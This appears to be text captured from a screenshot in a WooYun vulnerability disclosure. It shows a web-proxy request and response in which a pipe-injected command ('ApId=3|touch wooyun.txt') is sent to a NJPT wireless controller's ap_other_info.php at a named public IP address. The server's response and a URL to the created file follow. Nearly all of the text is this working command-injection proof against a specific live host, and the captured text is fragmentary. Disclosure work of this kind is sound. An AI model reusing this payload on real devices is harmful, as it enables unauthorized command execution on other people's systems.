 Go
Cancel
<
>
Target: https://120.195.148.142
Request
Raw Params Headers Hex
GET /ap/ap_other_info.php?ApId=3|touch%20wooyun.txt&ip=3&manufid=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Cookie: _MANUFACTURER=NJPT; _MANUF_CODE=13487805; _MANUF_WEBSITE=www.postel.com.cn;
_MANUF_NAME=%E5%8D%97%E4%BA%AC%E6%99%AE%E5%A4%A9%E9%80%9A%E4%BF%A1%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%
90%E5%85%AC%E5%8F%B8;
_DEVICE_NAME=%E5%8D%97%E4%BA%AC%E6%99%AE%E5%A4%A9+-+%E9%9B%86%E4%B8%AD%E6%97%A0%E7%BA%BF%E6%8E%A7%E5%
88%B6%E5%99%A8; _DEVICE_NAME_ENGLISH=NJPT+Wireless+Controller;
_DEVICE_NAME_TCHINESE=%E5%8D%97%E4%BA%AC%E6%99%AE%E5%A4%A9+-+%E9%9B%86%E4%B8%AD%E7%84%A1%E7%B7%9A%E6
%8E%A7%E5%88%B6%E5%99%A8; _CSS_MAIN=blue.css; _CSS_LOGIN=login.css; _CSS_MENUHEADER=menuheader.css;
_CSS_MENUITREE=MenuTree_blue.css; _IMAGE_LOGIN=login.jpg; _IMAGE_LOGIN_ENGLISH=login_English.jpg;
_IMAGE_LOGIN_TCHINESE=login_TChinese.jpg; _IMAGE_HEADER=SubSys30Img_blue.jpg;
_IMAGE_HEADER_ENGLISH=SubSys30Img_blue_English.jpg;
_IMAGE_HEADER_TCHINESE=SubSys30Img_blue_TChinese.jpg; PHPSESSID=ievhft3eh2v47kfmjnl944uen5;
_LanguageType=1
Host: 120.195.148.142
Connection: close
Accept-Language: zh-CN
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
X-Powered-By: PHP/5.2.12
Content-type: text/html
Connection: close
Date: Wed, 24 Feb 2016 21:48:03 GMT
Server: ******
Content-Length: 636
<!--
/*********************************************************
**File: AP其他信息
https://120.195.148.142/ap/wooyun.txt
120.195.148.142
? < + >
Type a search term
0 m
Done
www.wooyun.org